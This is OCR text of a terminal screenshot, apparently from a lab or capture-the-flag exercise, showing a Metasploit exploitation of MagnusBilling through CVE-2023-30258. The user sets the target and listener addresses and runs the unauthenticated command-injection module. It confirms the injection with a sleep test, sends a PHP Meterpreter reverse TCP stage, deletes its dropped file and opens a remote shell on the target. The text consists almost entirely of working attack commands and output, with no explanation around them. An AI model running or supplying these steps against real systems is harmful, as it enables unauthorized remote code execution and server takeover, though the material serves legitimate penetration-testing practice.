 rash
Parrot Terminal
File Edit View Search Terminal Help
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(
linux/http/magnusbilling_unauth_rce_cve_2023_30258) >> set RHOST 10.10.130.121
RHOST => 10.10.130.121
[msf](Jobs:0 Agents:0) exploit(
linux/http/magnusbilling_unauth_rce_cve_2023_30258) >> set LHOST 10.8.142.12
LHOST => 10.8.142.12
[msf](Jobs:0 Agents:0) exploit(
linux/http/magnusbilling_unauth_rce_cve_2023_30258) >> run
[*] Started reverse TCP handler on 10.8.142.12:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.130.121:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 8 seconds.
[*] Elapsed time: 8.15 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.130.121
[+] Deleted WNOOicQKKR.php
[*] Meterpreter session 1 opened (10.8.142.12:4444 -> 10.10.130.121:59272) at 20
25-06-26 20:00:54 +0200
(Meterpreter 1)(/var/www/html/mbilling/lib/icepay) >